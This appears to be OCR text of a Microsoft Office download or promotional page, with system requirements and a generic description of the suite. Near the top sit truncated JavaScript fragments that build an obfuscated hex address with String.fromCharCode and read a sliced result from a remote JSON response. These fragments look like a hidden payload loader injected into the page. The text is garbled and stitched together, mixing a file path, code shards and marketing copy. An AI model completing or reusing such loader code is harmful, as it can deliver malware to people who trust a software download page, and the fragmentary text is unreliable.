
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz chip recommended
RAM:
4 GB for tools
Disk space:
64 GB for install
Microsoft Office is an all-in-one package for work,
studying, and creating.
One of the most reliable and popular office suites across the globe is
Microsoft Office, comprising everything needed for smooth work
with documents, spreadsheets, presentations, and other tasks.